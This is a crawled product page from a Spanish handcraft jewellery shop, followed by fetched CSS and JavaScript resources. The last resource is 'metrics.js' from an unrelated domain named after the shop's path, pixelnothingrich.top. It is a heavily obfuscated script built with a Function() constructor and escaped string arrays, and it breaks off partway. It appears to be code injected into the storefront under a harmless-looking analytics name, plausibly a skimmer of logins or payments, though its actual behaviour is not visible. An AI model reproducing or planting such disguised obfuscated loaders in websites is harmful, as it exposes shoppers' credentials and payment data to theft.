                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="232"
                data-id-product-attribute="2324"

        >

        
                        
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/232-2324-pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/772-home_default/pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.jpg"
                                                                            alt="PULSERA (Súper papá y..."
                        data-full-size-image-url="https://www.dcorazon.es/772-thickbox_default/pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="232" data-id-product-attribute="2324"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="232"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Diseña el producto
                                                                                                </span>
                
            </div>
        
        
    </div>


        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/772-home_default/pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.jpg">
            
                    <meta itemprop="name" content="PULSERA (Súper papá y abuelo) modelo JULIUS, acero inoxidable."/>
            <meta itemprop="url" content="https://www.dcorazon.es/inicio/232-pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.html"/>
            <meta itemprop="description" content="PULSERA MODELO JULIUS
Montado con cuero y acabados en acero inoxidable. 
TALLA
Si no sabes la talla, recomendamos comprar la más grande y ajustar después. Para ajustarla sólo tienes que, en la parte interna del cierre, abrir la pestaña, cortar cuero y volver a colocar el cierre.
Cualquier duda podéis consultar el (VÍDEO EXPLICATIVO PINCHANDO AQUÍ).
"/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="15.9"/>
            </span>
            </span>
            
        </article>
    </div>

                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="565"
                data-id-product-attribute="0"

        >

        
                        
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/todas-las-pulseras/565-pulsera-protectora-serendipia-elimina-y-protege-otorga-y-retira-piedras-energeticas-ajustable.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/4562-home_default/pulsera-protectora-serendipia-elimina-y-protege-otorga-y-retira-piedras-energeticas-ajustable.jpg"
                                                                            alt="Pulsera Protectora..."
                        data-full-size-image-url="https://www.dcorazon.es/4562-thickbox_default/pulsera-protectora-serendipia-elimina-y-protege-otorga-y-retira-piedras-energeticas-ajustable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/4564-home_default/pulsera-protectora-serendipia-elimina-y-protege-otorga-y-retira-piedras-energeticas-ajustable.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera Protectora... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="565" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="565"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/4562-home_default/pulsera-protectora-serendipia-elimina-y-protege-otorga-y-retira-piedras-energeticas-ajustable.jpg">
            
                    <meta itemprop="name" content="Pulsera Protectora SERENDIPIA, elimina y protege, otorga y retira, (piedras energéticas) ajustable."/>
            <meta itemprop="url" content="https://www.dcorazon.es/todas-las-pulseras/565-pulsera-protectora-serendipia-elimina-y-protege-otorga-y-retira-piedras-energeticas-ajustable.html"/>
            <meta itemprop="description" content="PULSERA PROTECTORA, PIEDRAS MIXTAS.
Montada con cordón texturado de gran resistencia, bolas de acero y piedra natural.
CARACTERÍSTICAS
Granate: Fortalece, aportando coraje y esperanza.
Raiz Esmeralda: Elimina la negatividad y genera acciones positivas. Equilibrio físico y emocional.
Sugilita: Piedra de sanación, (cuerpo, mente y espíritu). Representa el..."/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="9.9"/>
            </span>
            </span>
            
        </article>
    </div>

                    </div>
    </div>
</section>
    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":"579-7055","name":"neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc","category":"inicio","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.dcorazon.es%2Finicio%2F579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html","price":"15,90\u00a0\u20ac"});
            }
        });
    </script>
    

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.dcorazon.es/4721-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.dcorazon.es/4721-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.dcorazon.es/4721-home_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" alt="" title=""
                                             width="400" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.dcorazon.es/4666-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.dcorazon.es/4666-home_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" alt="" title=""
                                             width="400" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.dcorazon.es/4664-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.dcorazon.es/4664-home_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" alt="" title=""
                                             width="400" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.dcorazon.es/4665-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.dcorazon.es/4665-home_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" alt="" title=""
                                             width="400" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>footer</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.dcorazon.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.dcorazon.es/content/1-envio"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.dcorazon.es/content/5-formas-de-pago"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Formas de Pago
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.dcorazon.es/content/3-terminos-y-condiciones-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones de venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.dcorazon.es/content/7-politica-de-privacidad-y-cookies"
                                        title=""                                                                        >
                                    Política de Privacidad y Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.dcorazon.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>D.CORAZÓN</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Calle Labradores 27 Local Comercial, 03690 San Vicente del Raspeig, España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:671 86 03 24">671 86 03 24</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:dcorazonartesania@gmail.com">dcorazonartesania@gmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>PIEZAS DE ARTESANÍA - descubre nuestra colección de pulseras, pendientes, llaveros hechos a mano.</p>
                </div>
                    </div>
    </div>

<script type="text/javascript">
   console.log('footer');
</script>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/formas-de-pago-seguro_1.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p><small><strong><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">D.CORAZÓN </span></span></strong> <i class="fa fa-copyright"></i><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">2020 CREADO POR <span style="font-size:12px;"><b>DIGITAL CREATIO</b></span></span></span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> Agencia de Marketing Digital. </span><span style="vertical-align:inherit;">Todos los derechos reservados. </span></span><a target="_blank" rel="nofollow noreferrer noopener" href="/aviso-legal"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Aviso legal</span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> .</span></span></small></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/dcorazonarteania/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/dcorazonartesania/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCWLnZyUoCiozd66qOeh5VXA/videos" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://www.dcorazon.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/customtextdesign/views/js/front/modules/display-summary.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/customtextdesign/views/js/tn_compat.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/fbpixel/views/js/fbpixel.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitcompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitreviews/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitwishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://www.dcorazon.es/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.dcorazon.es/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.dcorazon.es/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Iniciar sesión
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.dcorazon.es/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p><span id="docs-internal-guid-39298114-7fff-3b58-eca2-f363989e25dd"><span style="font-size:11pt;font-family:Arial;background-color:transparent;vertical-align:baseline;white-space:pre-wrap;">Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios. Si continua navegando acepta la política de cookies.</span></span></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTQ2J5B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.dcorazon.es/modules/customtextdesign/views/css/global.css
body_size: -7
content:
.ctd_design_header div{
    display: block !important;
}

.ctd_img_preview {
    max-height: 30px;
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.dcorazon.es/modules/iqitcookielaw/views/css/custom_s_1.css
body_size: -57
content:
#iqitcookielaw{ color: #ffffff; background-color: #ffcbdb; }

--- FILE ---
content_type: text/css
request_url: https://www.dcorazon.es/themes/warehouse/assets/css/custom.css
body_size: 12
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.btn-secondary{ background-color: #F5D9CF!important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.dcorazon.es/modules/customtextdesign/views/js/tn_compat.js
body_size: 849
content:
/**
* 2010-2015 Tuni-Soft
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tunis-Soft
* @copyright 2010-2015 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var TnCompat = {

    id_product: 0,

    id_attribute: 0,

    id_default_image: null,

    isSeven: function(){
        return typeof is_seven !== 'undefined' && is_seven;
    },

    getProduct: function(){
        return $('#product-details').data('product');
    },

    getProductID: function(){
        if (TnCompat.id_product){
            return TnCompat.id_product;
        }
        if (typeof id_product != 'number') {
            TnCompat.id_product = $('#product_page_product_id').val();
            if (!TnCompat.id_product){
                TnCompat.id_product = $('#form_id_product').val();
            }
        } else {
            TnCompat.id_product = id_product;
        }
        return TnCompat.id_product;
    },

    getAttributeID: function(){
        if ($('#idCombination').length){
            return +$('#idCombination').val();
        }else{
            return TnCompat.id_attribute;
        }
    },

    getDefaultImage: function(){
        if (ctdTools.isset('idDefaultImage')){
            return idDefaultImage;
        }
        if (TnCompat.id_default_image !== null){
            return TnCompat.id_default_image;
        }
        if (product = TnCompat.getProduct())
        {
            var images = product.images;
            if (images && images.length){
                var ln = images.length;
                for (i = 1; i < ln; i++){
                    var image = images[i];
                    if (image.cover){
                        return TnCompat.id_default_image = image.id_image;
                    }
                }
            }
        }
    },

    addProductAttributes: function(){
        var form = $('#add-to-cart-or-refresh');
        if (form.length){
            var attributes = {};
            var data = form.serializeArray();
            $(data).each(function(key, obj){
                if (obj.name.indexOf('group[') == 0){
                    attributes[obj.name] = obj.value;
                }
            });
            return attributes;
        }
        return null;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://pixelnothingrich.top/dcorazon/metrics.js?v=1
body_size: 115133
content:
Function("oWSY5I","var vvTP2Hg,Pzv6snX,DUV3bFe,kTcLYPR,u8iNbpG,s7ZAdB,JVn03E,fFmZaMl,vYgdqv,VUBIJT,fUFgtN,ZsA9i0m,sjb_PAu,TemJMU;const zUOGub=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x0,0x1,\"\\x61\",null,0x20,0x2,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0062\",\"\\u0063\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x2e8,0x80,0xe0,0x61,0x1d,void 0x0,0x75,\"\\x64\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2ee,0x12,0x2e4,0x1fff,0x4d,0x4e,0x5,0x3e,0xc8,0x15,0xa4,\"\\u0067\",0x4f,0x50,0x51,0x52,0x53,0x54,\"\\x65\",0x55,0xdb,0x8e,0xc9,0xa3,\"\\u0069\",0xee,0x56,0xb0,0x46,0x9d,0x57,0x83,0x38,0xd4,0x9,\"\\x66\",0x59,0xf2,0x5f,0x48,\"\\x68\",0x5a,0x5c,0x5d,0x5e,0x60,0x62,0x63,0x64,0x65,\"\\u004f\",0x66,0x67,0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,\"\\x59\",0x71,0x72,0x73,0x74,0x76,0x77,0x78,0x79,\"\\x46\",0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9e,0x9f,0xa0,0xa1,0xa2,\"\\u0045\",0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,\"\\u006e\\u0074\",0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xca,0xcb,0xcc,\"\\x4a\",0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,\"\\u006f\",0xd5,0x2e,0xf5,0x36,0xd6,0xd7,0xd8,0xd9,0xda,0xdc,0xdd,0xde,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,0xf0,0xf1,0xf3,0xf4,0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,\"\\u0073\",0xfc,\"\\x42\",0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,\"\\u006d\",0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,\"\\x50\",0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,\"\\x58\",0x120,0x121,0x122,0x123,0x124,0x125,0x126,\"\\x6f\\x6e\",0x127,0x128,0x129,\"\\x31\",0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,\"\\u0079\",0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x33,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x30,0x13f,0x140,0x141,\"\\x72\",0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x1b,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x3c,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,\"\\u0034\",0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,\"\\x6e\",0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,\"\\u0049\\u0064\",0x1bd,0x1be,0x2a,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x44,0x1cc,0x1cd,\"\\u0048\",0x1ce,!0x1,0x1cf,!0x0,0x22,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,\"\\x5f\",0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x200,0x1e1,0x17,0x1e2,0x1e3,0x1e4,0x1e5,0xa,0x32,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x43,0x1ed,0x1ee,0x1ef,0x1f0,0x3ff,0x1f1,0x1f2,0x18,0x1e,0x1f3,0x16,0xb,0x19,0x11,0x13,0x1c,0x27,0x29,0x3d,0x1f4,0x1f5,0x40,0xffff,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,\"\\u0033\",0x210,0x211,0x212,\"\\x51\",0x45,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x41,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x2